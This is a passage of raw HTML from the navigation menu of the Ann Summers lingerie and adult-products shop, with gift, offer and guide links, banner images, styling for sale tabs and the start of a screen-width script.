      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
